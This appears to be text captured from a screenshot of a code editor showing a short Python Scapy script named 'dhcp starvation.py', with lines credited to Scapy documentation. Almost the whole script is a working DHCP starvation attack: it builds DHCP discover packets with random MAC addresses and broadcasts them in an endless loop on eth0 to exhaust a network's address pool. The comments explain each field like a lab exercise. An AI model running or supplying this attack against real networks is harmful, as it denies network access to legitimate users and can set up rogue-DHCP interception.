 dhcp starvation.py
dhcp starvation complex.py
2 #DHCP Starvation:
3 #Import Scapy
4 from scapy.all import *
5 #conf.checkIPaddr needs to be set to False.
6 #When conf.checkIpaddr the reponse IP isn't checked
7 #against sending IP address. Don't need to match.
8 conf.checkIPaddr = False
9
10 #Create DHCP discover with destination IP = broadadcast
11 #Source MAC address is a random MAC address
12 #Source IP address = 0.0.0.0
13 #Destination IP address = broadcast
14 #Source port = 68 (DHCP / BOOTP Client)
15 #Destination port = 67 (DHCP / BOOTP Server)
16 #DHCP message type is discover
17 dhcp_discover = Ether(dst='ff:ff:ff:ff:ff:ff',src=RandMAC())  \
18                      /IP(src='0.0.0.0',dst='255.255.255.255') \
19                      /UDP(sport=68,dport=67) \
20                      /BOOTP(op=1,chaddr = RandMAC()) \
21                      /DHCP(options=[('message-type','discover'),('end')])
22
23 #Send packet out of eth0 and loop the packet
24 sendp(dhcp_discover,iface='eth0',loop=1,verbose=1)
25
26 #Credits:
27 #https://scapy.readthedocs.io/_/downloads/en/latest/pdf/
28 #https://www.programcreek.com/
21, Column 74
Spaces: 4